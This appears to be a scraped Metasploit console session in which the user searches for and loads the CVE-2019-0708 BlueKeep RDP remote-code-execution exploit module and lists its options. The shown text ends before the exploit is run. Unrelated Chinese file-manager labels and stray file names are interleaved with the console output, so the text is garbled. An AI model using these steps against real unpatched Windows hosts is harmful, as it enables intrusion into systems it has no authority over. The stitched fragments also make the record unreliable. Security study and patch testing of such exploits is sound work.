 视频
msf5 > search 0708
图片
Matching Modules
================
文档
文档 下载 音乐 桌面
# Name Disclosure Date Rank Check Description
下载
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
音乐
1 exploit/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
2 exploit/windows/browser/clear_quest_cqole 2012-05-19 normal No IBM Rational ClearQuest CQOle Remote Code Execution
3 exploit/windows/browser/tumbleweed_filetransfer 2008-04-07 great No Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow
4 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
rdp.rb
bluekeep.rb bluekeep_rce.rb
其他位置
msf5 > use exploit/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting